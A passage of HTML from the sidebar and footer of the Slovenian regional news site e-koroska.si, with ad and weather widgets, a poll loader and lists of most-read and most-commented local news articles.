            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-150x150.jpg" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:47:34+00:00" >14. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Jutri, v četrtek, 15.1.2026, vabljeni v Koroško osrednjo knjižnico dr. Franca Sušnika na literarni večer z Ireno Pajnik Beguš. Dogodek se bo pričel ob...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#abc2c5cdc4ebce86c0c4d9c4d8c0ca85d8c2"><span class="__cf_email__" data-cfemail="6a03040c052a0f470105180519010b441903">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696a066630689_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696a066630689" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_696a066630689 = new tdBlock();
block_td_uid_16_696a066630689.id = "td_uid_16_696a066630689";
block_td_uid_16_696a066630689.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696a066630689_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696a066630689_rand","tdc_css_class_style":"td_uid_16_696a066630689_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696a066630689.td_column_number = "1";
block_td_uid_16_696a066630689.block_type = "td_block_7";
block_td_uid_16_696a066630689.post_count = "30";
block_td_uid_16_696a066630689.found_posts = "4959";
block_td_uid_16_696a066630689.header_color = "#";
block_td_uid_16_696a066630689.ajax_pagination_infinite_stop = "";
block_td_uid_16_696a066630689.max_num_pages = "1653";
tdBlocksArray.push(block_td_uid_16_696a066630689);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_696a066630689 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
